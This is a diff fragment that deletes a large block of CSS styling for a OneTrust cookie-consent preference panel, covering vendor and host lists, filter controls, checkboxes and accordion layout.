-      #onetrust-pc-sdk .ot-host-desc,
-      #onetrust-pc-sdk .ot-host-info {
-        color: dimgray;
-        word-break: break-word;
-        word-wrap: break-word;
-      }
-      #onetrust-pc-sdk .ot-host-name,
-      #onetrust-pc-sdk .ot-host-name a {
-        font-weight: bold;
-        font-size: 0.82em;
-        line-height: 1.3;
-      }
-      #onetrust-pc-sdk .ot-host-name a {
-        font-size: 1em;
-      }
-      #onetrust-pc-sdk .ot-host-expand {
-        margin-top: 3px;
-        margin-bottom: 3px;
-        clear: both;
-        display: block;
-        color: #3860be;
-        font-size: 0.72em;
-        font-weight: normal;
-      }
-      #onetrust-pc-sdk .ot-host-expand * {
-        font-size: inherit;
-      }
-      #onetrust-pc-sdk .ot-host-desc,
-      #onetrust-pc-sdk .ot-host-info {
-        font-size: 0.688em;
-        line-height: 1.4;
-        font-weight: normal;
-      }
-      #onetrust-pc-sdk .ot-host-desc {
-        margin-top: 10px;
-      }
-      #onetrust-pc-sdk .ot-host-opt {
-        margin: 0;
-        font-size: inherit;
-        display: inline-block;
-        width: 100%;
-      }
-      #onetrust-pc-sdk .ot-host-opt li > div div {
-        font-size: 0.8em;
-        padding: 5px 0;
-      }
-      #onetrust-pc-sdk .ot-host-opt li > div div:nth-child(1) {
-        width: 30%;
-        float: left;
-      }
-      #onetrust-pc-sdk .ot-host-opt li > div div:nth-child(2) {
-        width: 70%;
-        float: left;
-        word-break: break-word;
-        word-wrap: break-word;
-      }
-      #onetrust-pc-sdk .ot-host-info {
-        border: none;
-        display: inline-block;
-        width: calc(100% - 10px);
-        padding: 10px;
-        margin-bottom: 10px;
-        background-color: #f8f8f8;
-      }
-      #onetrust-pc-sdk .ot-host-info > div {
-        overflow: auto;
-      }
-      #onetrust-pc-sdk #no-results {
-        text-align: center;
-        margin-top: 30px;
-      }
-      #onetrust-pc-sdk #no-results p {
-        font-size: 1em;
-        color: #2e3644;
-        word-break: break-word;
-        word-wrap: break-word;
-      }
-      #onetrust-pc-sdk #no-results p span {
-        font-weight: bold;
-      }
-      #onetrust-pc-sdk #ot-fltr-modal {
-        width: 100%;
-        height: auto;
-        display: none;
-        -moz-transition: 0.2s ease;
-        -o-transition: 0.2s ease;
-        -webkit-transition: 2s ease;
-        transition: 0.2s ease;
-        overflow: hidden;
-        opacity: 1;
-        right: 0;
-      }
-      #onetrust-pc-sdk #ot-fltr-modal .ot-label-txt {
-        display: inline-block;
-        font-size: 0.85em;
-        color: dimgray;
-      }
-      #onetrust-pc-sdk #ot-fltr-cnt {
-        z-index: 2147483646;
-        background-color: #fff;
-        position: absolute;
-        height: 90%;
-        max-height: 300px;
-        width: 325px;
-        left: 210px;
-        margin-top: 10px;
-        margin-bottom: 20px;
-        padding-right: 10px;
-        border-radius: 3px;
-        -webkit-box-shadow: 0px 0px 12px 2px #c7c5c7;
-        -moz-box-shadow: 0px 0px 12px 2px #c7c5c7;
-        box-shadow: 0px 0px 12px 2px #c7c5c7;
-      }
-      #onetrust-pc-sdk .ot-fltr-scrlcnt {
-        overflow-y: auto;
-        overflow-x: hidden;
-        clear: both;
-        max-height: calc(100% - 60px);
-      }
-      #onetrust-pc-sdk #ot-anchor {
-        border: 12px solid rgba(0, 0, 0, 0);
-        display: none;
-        position: absolute;
-        z-index: 2147483647;
-        right: 55px;
-        top: 75px;
-        transform: rotate(45deg);
-        -o-transform: rotate(45deg);
-        -ms-transform: rotate(45deg);
-        -webkit-transform: rotate(45deg);
-        background-color: #fff;
-        -webkit-box-shadow: -3px -3px 5px -2px #c7c5c7;
-        -moz-box-shadow: -3px -3px 5px -2px #c7c5c7;
-        box-shadow: -3px -3px 5px -2px #c7c5c7;
-      }
-      #onetrust-pc-sdk .ot-fltr-btns {
-        margin-left: 15px;
-      }
-      #onetrust-pc-sdk #filter-apply-handler {
-        margin-right: 15px;
-      }
-      #onetrust-pc-sdk .ot-fltr-opt {
-        margin-bottom: 25px;
-        margin-left: 15px;
-        width: 75%;
-        position: relative;
-      }
-      #onetrust-pc-sdk .ot-fltr-opt p {
-        display: inline-block;
-        margin: 0;
-        font-size: 0.9em;
-        color: #2e3644;
-      }
-      #onetrust-pc-sdk .ot-chkbox label span {
-        font-size: 0.85em;
-        color: dimgray;
-      }
-      #onetrust-pc-sdk .ot-chkbox input[type="checkbox"] + label::after {
-        content: none;
-        color: #fff;
-      }
-      #onetrust-pc-sdk
-        .ot-chkbox
-        input[type="checkbox"]:checked
-        + label::after {
-        content: "";
-      }
-      #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
-        outline-style: solid;
-        outline-width: 2px;
-        outline-style: auto;
-      }
-      #onetrust-pc-sdk #ot-selall-vencntr,
-      #onetrust-pc-sdk #ot-selall-adtlvencntr,
-      #onetrust-pc-sdk #ot-selall-hostcntr,
-      #onetrust-pc-sdk #ot-selall-licntr,
-      #onetrust-pc-sdk #ot-selall-gnvencntr {
-        right: 15px;
-        position: relative;
-        width: 20px;
-        height: 20px;
-        float: right;
-      }
-      #onetrust-pc-sdk #ot-selall-vencntr label,
-      #onetrust-pc-sdk #ot-selall-adtlvencntr label,
-      #onetrust-pc-sdk #ot-selall-hostcntr label,
-      #onetrust-pc-sdk #ot-selall-licntr label,
-      #onetrust-pc-sdk #ot-selall-gnvencntr label {
-        float: left;
-        padding-left: 0;
-      }
-      #onetrust-pc-sdk #ot-ven-lst:first-child {
-        border-top: 1px solid #e2e2e2;
-      }
-      #onetrust-pc-sdk ul {
-        list-style: none;
-        padding: 0;
-      }
-      #onetrust-pc-sdk ul li {
-        position: relative;
-        margin: 0;
-        padding: 15px 15px 15px 10px;
-        border-bottom: 1px solid #e2e2e2;
-      }
-      #onetrust-pc-sdk ul li h3,
-      #onetrust-pc-sdk ul li h4 {
-        font-size: 0.75em;
-        color: #656565;
-        margin: 0;
-        display: inline-block;
-        width: 70%;
-        height: auto;
-        word-break: break-word;
-        word-wrap: break-word;
-      }
-      #onetrust-pc-sdk ul li p {
-        margin: 0;
-        font-size: 0.7em;
-      }
-      #onetrust-pc-sdk ul li input[type="checkbox"] {
-        position: absolute;
-        cursor: pointer;
-        width: 100%;
-        height: 100%;
-        opacity: 0;
-        margin: 0;
-        top: 0;
-        left: 0;
-      }
-      #onetrust-pc-sdk .ot-cat-item > button:focus,
-      #onetrust-pc-sdk .ot-acc-cntr > button:focus,
-      #onetrust-pc-sdk li > button:focus {
-        outline: #000 solid 2px;
-      }
-      #onetrust-pc-sdk .ot-cat-item > button,
-      #onetrust-pc-sdk .ot-acc-cntr > button,
-      #onetrust-pc-sdk li > button {
-        position: absolute;
-        cursor: pointer;
-        width: 100%;
-        height: 100%;
-        margin: 0;
-        top: 0;
-        left: 0;
-        z-index: 1;
-        max-width: none;
-        border: none;
-      }
-      #onetrust-pc-sdk
-        .ot-cat-item
-        > button[aria-expanded="false"]
-        ~ .ot-acc-txt,
-      #onetrust-pc-sdk
-        .ot-acc-cntr
-        > button[aria-expanded="false"]
-        ~ .ot-acc-txt,
-      #onetrust-pc-sdk li > button[aria-expanded="false"] ~ .ot-acc-txt {
-        margin-top: 0;
-        max-height: 0;
-        opacity: 0;
-        overflow: hidden;
-        width: 100%;
-        transition: 0.25s ease-out;
-        display: none;
-      }
-      #onetrust-pc-sdk
-        .ot-cat-item
-        > button[aria-expanded="true"]
-        ~ .ot-acc-txt,
-      #onetrust-pc-sdk
-        .ot-acc-cntr
-        > button[aria-expanded="true"]
-        ~ .ot-acc-txt,
-      #onetrust-pc-sdk li > button[aria-expanded="true"] ~ .ot-acc-txt {
-        transition: 0.1s ease-in;
-        margin-top: 10px;
-        width: 100%;
-        overflow: auto;
-        display: block;
-      }
-      #onetrust-pc-sdk
-        .ot-cat-item
-        > button[aria-expanded="true"]
-        ~ .ot-acc-grpcntr,
-      #onetrust-pc-sdk
-        .ot-acc-cntr
-        > button[aria-expanded="true"]
-        ~ .ot-acc-grpcntr,
-      #onetrust-pc-sdk li > button[aria-expanded="true"] ~ .ot-acc-grpcntr {
-        width: auto;
-        margin-top: 0px;
-        padding-bottom: 10px;
-      }
-      #onetrust-pc-sdk .ot-host-item > button:focus,
-      #onetrust-pc-sdk .ot-ven-item > button:focus {
-        outline: 0;
-        border: 2px solid #000;
-      }
-      #onetrust-pc-sdk .ot-hide-acc > button {
-        pointer-events: none;
-      }
-      #onetrust-pc-sdk .ot-hide-acc .ot-plus-minus > *,
-      #onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr > * {
-        visibility: hidden;
-      }
-      #onetrust-pc-sdk .ot-hide-acc .ot-acc-hdr {
-        min-height: 30px;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) {
-        padding-right: 10px;
-        width: calc(100% - 37px);
-        margin-top: 10px;
-        max-height: calc(100% - 90px);
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors
-        #ot-lst-cnt:not(.ot-host-cnt)
-        #ot-sel-blk {
-        background-color: #f9f9fc;
-        border: 1px solid #e2e2e2;
-        width: calc(100% - 2px);
-        padding-bottom: 5px;
-        padding-top: 5px;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors
-        #ot-lst-cnt:not(.ot-host-cnt)
-        #ot-sel-blk.ot-vnd-list-cnt {
-        border: unset;
-        background-color: unset;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors
-        #ot-lst-cnt:not(.ot-host-cnt)
-        #ot-sel-blk.ot-vnd-list-cnt
-        .ot-sel-all-hdr {
-        display: none;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors
-        #ot-lst-cnt:not(.ot-host-cnt)
-        #ot-sel-blk.ot-vnd-list-cnt
-        .ot-sel-all {
-        padding-right: 0.5rem;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors
-        #ot-lst-cnt:not(.ot-host-cnt)
-        #ot-sel-blk.ot-vnd-list-cnt
-        .ot-sel-all
-        .ot-chkbox {
-        right: 0;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors
-        #ot-lst-cnt:not(.ot-host-cnt)
-        .ot-sel-all {
-        padding-right: 34px;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors
-        #ot-lst-cnt:not(.ot-host-cnt)
-        .ot-sel-all-chkbox {
-        width: auto;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) ul li {
-        border: 1px solid #e2e2e2;
-        margin-bottom: 10px;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors
-        #ot-lst-cnt:not(.ot-host-cnt)
-        .ot-acc-cntr
-        > .ot-acc-hdr {
-        padding: 10px 0 10px 15px;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors .ot-sel-all-chkbox {
-        float: right;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors .ot-plus-minus ~ .ot-sel-all-chkbox {
-        right: 34px;
-      }
-      #onetrust-pc-sdk.ot-addtl-vendors #ot-ven-lst:first-child {
-        border-top: none;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr {
-        position: relative;
-        border-left: 1px solid #e2e2e2;
-        border-right: 1px solid #e2e2e2;
-        border-bottom: 1px solid #e2e2e2;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr input {
-        z-index: 1;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-hdr {
-        background-color: #f9f9fc;
-        padding: 5px 0 5px 15px;
-        width: auto;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-hdr .ot-plus-minus {
-        vertical-align: middle;
-        top: auto;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-hdr .ot-arw-cntr {
-        right: 10px;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-hdr input {
-        z-index: 2;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr.ot-add-tech .ot-acc-hdr {
-        padding: 10px 0 10px 15px;
-      }
-      #onetrust-pc-sdk
-        .ot-acc-cntr
-        > input[type="checkbox"]:checked
-        ~ .ot-acc-hdr {
-        border-bottom: 1px solid #e2e2e2;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr > .ot-acc-txt {
-        padding-left: 10px;
-        padding-right: 10px;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr button[aria-expanded="true"] ~ .ot-acc-txt {
-        width: auto;
-      }
-      #onetrust-pc-sdk .ot-acc-cntr .ot-addtl-venbox {
-        display: none;
-      }
-      #onetrust-pc-sdk .ot-vlst-cntr {
-        margin-bottom: 0;
-        width: 100%;
-      }
-      #onetrust-pc-sdk .ot-vensec-title {
-        font-size: 0.813em;
-        vertical-align: middle;
-        display: inline-block;
-      }
-      #onetrust-pc-sdk .category-vendors-list-handler,
-      #onetrust-pc-sdk .category-vendors-list-handler + a {
-        margin-left: 0;
-        margin-top: 10px;
-      }
-      #onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,
-      #onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,
-      #onetrust-pc-sdk #ot-selall-licntr.line-through label::after,
-      #onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,
-      #onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after {
-        height: auto;
-        border-left: 0;
-        transform: none;
-        -o-transform: none;
-        -ms-transform: none;
-        -webkit-transform: none;
-        left: 5px;
-        top: 9px;
-      }
-      #onetrust-pc-sdk #ot-category-title {
-        float: left;
-        padding-bottom: 10px;
-        font-size: 1em;
-        width: 100%;
-      }
-      #onetrust-pc-sdk .ot-cat-grp {
-        margin-top: 10px;
-      }
-      #onetrust-pc-sdk .ot-cat-item {
-        line-height: 1.1;
-        margin-top: 10px;
-        display: inline-block;
-        width: 100%;
-      }
-      #onetrust-pc-sdk .ot-btn-container {
-        text-align: right;
-      }
-      #onetrust-pc-sdk .ot-btn-container button {
-        display: inline-block;
-        font-size: 0.75em;
-        letter-spacing: 0.08em;
-        margin-top: 19px;
-      }
-      #onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon {
-        position: absolute;
-        top: 10px;
-        right: 0;
-        z-index: 1;
-        padding: 0;
-        background-color: rgba(0, 0, 0, 0);
-        border: none;
-      }
-      #onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon svg {
-        display: block;
-        height: 10px;
-        width: 10px;
-      }
-      #onetrust-pc-sdk #clear-filters-handler {
-        margin-top: 20px;
-        margin-bottom: 10px;
-        float: right;
-        max-width: 200px;
-        text-decoration: none;
-        color: #3860be;
-        font-size: 0.9em;
-        font-weight: bold;
-        background-color: rgba(0, 0, 0, 0);
-        border-color: rgba(0, 0, 0, 0);
-        padding: 1px;
-      }
-      #onetrust-pc-sdk #clear-filters-handler:hover {
-        color: #2285f7;
-      }
-      #onetrust-pc-sdk #clear-filters-handler:focus {
-        outline: #000 solid 1px;
-      }
-      #onetrust-pc-sdk .ot-enbl-chr h4 ~ .ot-tgl,
-      #onetrust-pc-sdk .ot-enbl-chr h4 ~ .ot-always-active {
-        right: 45px;
-      }
-      #onetrust-pc-sdk .ot-enbl-chr h4 ~ .ot-tgl + .ot-tgl {
-        right: 120px;
-      }
-      #onetrust-pc-sdk
-        .ot-enbl-chr
-        .ot-pli-hdr.ot-leg-border-color
-        span:first-child {
-        width: 90px;
-      }
-      #onetrust-pc-sdk .ot-enbl-chr li.ot-subgrp > h5 + .ot-tgl-cntr {
-        padding-right: 25px;
-      }
-      #onetrust-pc-sdk .ot-plus-minus {
-        width: 20px;
-        height: 20px;
-        font-size: 1.5em;
-        position: relative;
-        display: inline-block;
-        margin-right: 5px;
-        top: 3px;
-      }
-      #onetrust-pc-sdk .ot-plus-minus span {
-        position: absolute;
-        background: #27455c;
-        border-radius: 1px;
-      }
-      #onetrust-pc-sdk .ot-plus-minus span:first-of-type {
-        top: 25%;
-        bottom: 25%;
-        width: 10%;
-        left: 45%;
-      }
-      #onetrust-pc-sdk .ot-plus-minus span:last-of-type {
-        left: 25%;
-        right: 25%;
-        height: 10%;
-        top: 45%;
-      }
-      #onetrust-pc-sdk button[aria-expanded="true"] ~ .ot-acc-hdr .ot-arw,
-      #onetrust-pc-sdk
-        button[aria-expanded="true"]
-        ~ .ot-acc-hdr
-        .ot-plus-minus
-        span:first-of-type,
-      #onetrust-pc-sdk
-        button[aria-expanded="true"]
-        ~ .ot-acc-hdr
-        .ot-plus-minus
-        span:last-of-type {
-        transform: rotate(90deg);
-      }
-      #onetrust-pc-sdk
-        button[aria-expanded="true"]
-        ~ .ot-acc-hdr
-        .ot-plus-minus
-        span:last-of-type {
-        left: 50%;
-        right: 50%;
-      }
-      #onetrust-pc-sdk #ot-selall-vencntr label,
-      #onetrust-pc-sdk #ot-selall-adtlvencntr label,
-      #onetrust-pc-sdk #ot-selall-hostcntr label,
-      #onetrust-pc-sdk #ot-selall-licntr label {
-        position: relative;
-        display: inline-block;
-        width: 20px;
-        height: 20px;
-      }
-      #onetrust-pc-sdk .ot-host-item .ot-plus-minus,
-      #onetrust-pc-sdk .ot-ven-item .ot-plus-minus {
-        float: left;
-        margin-right: 8px;
-        top: 10px;
-      }
-      #onetrust-pc-sdk .ot-ven-item ul {
-        list-style: none inside;
-        font-size: 100%;
-        margin: 0;
-      }
-      #onetrust-pc-sdk .ot-ven-item ul li {
-        margin: 0 !important;
-        padding: 0;
-        border: none !important;
-      }
-      #onetrust-pc-sdk .ot-pli-hdr {
-        color: #77808e;
-        overflow: hidden;
-        padding-top: 7.5px;
-        padding-bottom: 7.5px;
-        width: calc(100% - 2px);
-        border-top-left-radius: 3px;
-        border-top-right-radius: 3px;
-      }
-      #onetrust-pc-sdk .ot-pli-hdr span:first-child {
-        top: 50%;
-        transform: translateY(50%);
-        max-width: 90px;
-      }
-      #onetrust-pc-sdk .ot-pli-hdr span:last-child {
-        padding-right: 10px;
-        max-width: 95px;
-        text-align: center;
-      }
-      #onetrust-pc-sdk .ot-li-title {
-        float: right;
-        font-size: 0.813em;
-      }
-      #onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color {
-        background-color: #f4f4f4;
-        border: 1px solid #d8d8d8;
-      }
-      #onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color span:first-child {
-        text-align: left;
-        width: 70px;
-      }
-      #onetrust-pc-sdk li.ot-subgrp > h5,
-      #onetrust-pc-sdk .ot-cat-header {
-        width: calc(100% - 130px);
-      }
-      #onetrust-pc-sdk li.ot-subgrp > h5 + .ot-tgl-cntr {
-        padding-left: 13px;
-      }
-      #onetrust-pc-sdk .ot-acc-grpcntr .ot-acc-grpdesc {
-        margin-bottom: 5px;
-      }
-      #onetrust-pc-sdk .ot-acc-grpcntr .ot-subgrp-cntr {
-        border-top: 1px solid #d8d8d8;
-      }
-      #onetrust-pc-sdk .ot-acc-grpcntr .ot-vlst-cntr + .ot-subgrp-cntr {
-        border-top: none;
-      }
-      #onetrust-pc-sdk .ot-acc-hdr .ot-arw-cntr + .ot-tgl-cntr,
-      #onetrust-pc-sdk .ot-acc-txt h4 + .ot-tgl-cntr {
-        padding-left: 13px;
-      }
-      #onetrust-pc-sdk .ot-pli-hdr ~ .ot-cat-item .ot-subgrp > h5,
-      #onetrust-pc-sdk .ot-pli-hdr ~ .ot-cat-item .ot-cat-header {
-        width: calc(100% - 145px);
-      }
-      #onetrust-pc-sdk .ot-pli-hdr ~ .ot-cat-item h5 + .ot-tgl-cntr,
-      #onetrust-pc-sdk .ot-pli-hdr ~ .ot-cat-item .ot-cat-header + .ot-tgl {
-        padding-left: 28px;
-      }
-      #onetrust-pc-sdk .ot-sel-all-hdr,
-      #onetrust-pc-sdk .ot-sel-all-chkbox {
-        display: inline-block;
-        width: 100%;
-        position: relative;
-      }
-      #onetrust-pc-sdk .ot-sel-all-chkbox {
-        z-index: 1;
-      }
-      #onetrust-pc-sdk .ot-sel-all {
-        margin: 0;
-        position: relative;
-        padding-right: 23px;
-        float: right;
-      }
-      #onetrust-pc-sdk .ot-consent-hdr,
-      #onetrust-pc-sdk .ot-li-hdr {
-        float: right;
-        font-size: 0.812em;
-        line-height: normal;
-        text-align: center;
-        word-break: break-word;
-        word-wrap: break-word;
-      }
-      #onetrust-pc-sdk .ot-li-hdr {
-        max-width: 100px;
-        padding-right: 10px;
-      }
-      #onetrust-pc-sdk .ot-consent-hdr {
-        max-width: 55px;
-      }
-      #onetrust-pc-sdk #ot-selall-licntr {
-        display: block;
-        width: 21px;
-        height: auto;
-        float: right;
-        position: relative;
-        right: 80px;
-      }
-      #onetrust-pc-sdk #ot-selall-licntr label {
-        position: absolute;
-      }
-      #onetrust-pc-sdk .ot-ven-ctgl {
-        margin-left: 66px;
-      }
-      #onetrust-pc-sdk .ot-ven-litgl + .ot-arw-cntr {
-        margin-left: 81px;
-      }
-      #onetrust-pc-sdk .ot-enbl-chr .ot-host-cnt .ot-tgl-cntr {
-        width: auto;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt:not(.ot-host-cnt) .ot-tgl-cntr {
-        width: auto;
-        top: auto;
-        height: 20px;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-chkbox {
-        position: relative;
-        display: inline-block;
-        width: 20px;
-        height: 20px;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-chkbox label {
-        position: absolute;
-        padding: 0;
-        width: 20px;
-        height: 20px;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr {
-        border: 1px solid #d8d8d8;
-        padding: 0.75rem 2rem;
-        padding-bottom: 0;
-        width: auto;
-        margin-top: 0.5rem;
-      }
-      #onetrust-pc-sdk .ot-acc-grpdesc + .ot-leg-btn-container {
-        padding-left: 20px;
-        padding-right: 20px;
-        width: calc(100% - 40px);
-        margin-bottom: 5px;
-      }
-      #onetrust-pc-sdk .ot-subgrp .ot-leg-btn-container {
-        margin-bottom: 5px;
-      }
-      #onetrust-pc-sdk #ot-ven-lst .ot-leg-btn-container {
-        margin-top: 10px;
-      }
-      #onetrust-pc-sdk .ot-leg-btn-container {
-        display: inline-block;
-        width: 100%;
-        margin-bottom: 10px;
-      }
-      #onetrust-pc-sdk .ot-leg-btn-container button {
-        height: auto;
-        padding: 6.5px 8px;
-        margin-bottom: 0;
-        letter-spacing: 0;
-        font-size: 0.75em;
-        line-height: normal;
-      }
-      #onetrust-pc-sdk .ot-leg-btn-container svg {
-        display: none;
-        height: 14px;
-        width: 14px;
-        padding-right: 5px;
-        vertical-align: sub;
-      }
-      #onetrust-pc-sdk .ot-active-leg-btn {
-        cursor: default;
-        pointer-events: none;
-      }
-      #onetrust-pc-sdk .ot-active-leg-btn svg {
-        display: inline-block;
-      }
-      #onetrust-pc-sdk .ot-remove-objection-handler {
-        text-decoration: underline;
-        padding: 0;
-        font-size: 0.75em;
-        font-weight: 600;
-        line-height: 1;
-        padding-left: 10px;
-      }
-      #onetrust-pc-sdk .ot-obj-leg-btn-handler span {
-        font-weight: bold;
-        text-align: center;
-        font-size: inherit;
-        line-height: 1.5;
-      }
-      #onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler {
-        border: none;
-        height: auto;
-        line-height: 1.5;
-        text-decoration: underline;
-        font-size: 0.69em;
-        background: none;
-        right: 15px;
-        top: 15px;
-        width: auto;
-        font-weight: normal;
-      }
-      #onetrust-pc-sdk .ot-pgph-link {
-        font-size: 0.813em !important;
-        margin-top: 5px;
-        position: relative;
-      }
-      #onetrust-pc-sdk .ot-pgph-link.ot-pgph-link-subgroup {
-        margin-bottom: 1rem;
-      }
-      #onetrust-pc-sdk .ot-pgph-contr {
-        margin: 0 2.5rem;
-      }
-      #onetrust-pc-sdk .ot-pgph-title {
-        font-size: 1.18rem;
-        margin-bottom: 2rem;
-      }
-      #onetrust-pc-sdk .ot-pgph-desc {
-        font-size: 1rem;
-        font-weight: 400;
-        margin-bottom: 2rem;
-        line-height: 1.5rem;
-      }
-      #onetrust-pc-sdk .ot-pgph-desc:not(:last-child):after {
-        content: "";
-        width: 96%;
-        display: block;
-        margin: 0 auto;
-        padding-bottom: 2rem;
-        border-bottom: 1px solid #e9e9e9;
-      }
-      #onetrust-pc-sdk .ot-cat-header {
-        float: left;
-        font-weight: 600;
-        font-size: 0.875em;
-        line-height: 1.5;
-        max-width: 90%;
-        vertical-align: middle;
-      }
-      #onetrust-pc-sdk .ot-vnd-item > button:focus {
-        outline: #000 solid 2px;
-      }
-      #onetrust-pc-sdk .ot-vnd-item > button {
-        position: absolute;
-        cursor: pointer;
-        width: 100%;
-        height: 100%;
-        margin: 0;
-        top: 0;
-        left: 0;
-        z-index: 1;
-        max-width: none;
-        border: none;
-      }
-      #onetrust-pc-sdk
-        .ot-vnd-item
-        > button[aria-expanded="false"]
-        ~ .ot-acc-txt {
-        margin-top: 0;
-        max-height: 0;
-        opacity: 0;
-        overflow: hidden;
-        width: 100%;
-        transition: 0.25s ease-out;
-        display: none;
-      }
-      #onetrust-pc-sdk
-        .ot-vnd-item
-        > button[aria-expanded="true"]
-        ~ .ot-acc-txt {
-        transition: 0.1s ease-in;
-        margin-top: 10px;
-        width: 100%;
-        overflow: auto;
-        display: block;
-      }
-      #onetrust-pc-sdk
-        .ot-vnd-item
-        > button[aria-expanded="true"]
-        ~ .ot-acc-grpcntr {
-        width: auto;
-        margin-top: 0px;
-        padding-bottom: 10px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout.ot-cat-item {
-        position: relative;
-        border-radius: 2px;
-        margin: 0;
-        padding: 0;
-        border: 1px solid #d8d8d8;
-        border-top: none;
-        width: calc(100% - 2px);
-        float: left;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type {
-        margin-top: 10px;
-        border-top: 1px solid #d8d8d8;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc {
-        padding-left: 20px;
-        padding-right: 20px;
-        width: calc(100% - 40px);
-        font-size: 0.812em;
-        margin-bottom: 10px;
-        margin-top: 15px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc > ul {
-        padding-top: 10px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc > ul li {
-        padding-top: 0;
-        line-height: 1.5;
-        padding-bottom: 10px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout div + .ot-acc-grpdesc {
-        margin-top: 5px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child {
-        margin-top: 10px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,
-      #onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child {
-        margin-bottom: 5px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr {
-        padding-top: 11.5px;
-        padding-bottom: 11.5px;
-        padding-left: 20px;
-        padding-right: 20px;
-        width: calc(100% - 40px);
-        display: inline-block;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt {
-        width: 100%;
-        padding: 0;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr {
-        padding-left: 20px;
-        padding-right: 15px;
-        padding-bottom: 0;
-        width: calc(100% - 35px);
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-subgrp {
-        padding-right: 5px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr {
-        z-index: 1;
-        position: relative;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-cat-header + .ot-arw-cntr {
-        position: absolute;
-        top: 50%;
-        transform: translateY(-50%);
-        right: 20px;
-        margin-top: -2px;
-      }
-      #onetrust-pc-sdk
-        .ot-accordion-layout
-        .ot-cat-header
-        + .ot-arw-cntr
-        .ot-arw {
-        width: 15px;
-        height: 20px;
-        margin-left: 5px;
-        color: dimgray;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-cat-header {
-        float: none;
-        color: #2e3644;
-        margin: 0;
-        display: inline-block;
-        height: auto;
-        word-wrap: break-word;
-        min-height: inherit;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,
-      #onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr {
-        padding-left: 20px;
-        width: calc(100% - 20px);
-        display: inline-block;
-        margin-top: 0;
-        padding-bottom: 2px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr {
-        position: relative;
-        min-height: 25px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout h4 ~ .ot-tgl,
-      #onetrust-pc-sdk .ot-accordion-layout h4 ~ .ot-always-active {
-        position: absolute;
-        top: 50%;
-        transform: translateY(-50%);
-        right: 20px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout h4 ~ .ot-tgl + .ot-tgl {
-        right: 95px;
-      }
-      #onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,
-      #onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler + a {
-        margin-top: 5px;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt {
-        margin-top: 1rem;
-        max-height: calc(100% - 96px);
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr {
-        border: 1px solid #d8d8d8;
-        padding: 0.75rem 2rem;
-        padding-bottom: 0;
-        width: auto;
-        margin-top: 0.5rem;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info {
-        margin-bottom: 1rem;
-        padding-left: 0.75rem;
-        padding-right: 0.75rem;
-        display: flex;
-        flex-direction: column;
-      }
-      #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*="DPOEmail"] {
-        border-top: 1px solid #d8d8d8;
-        padding-top: 1rem;
-      }
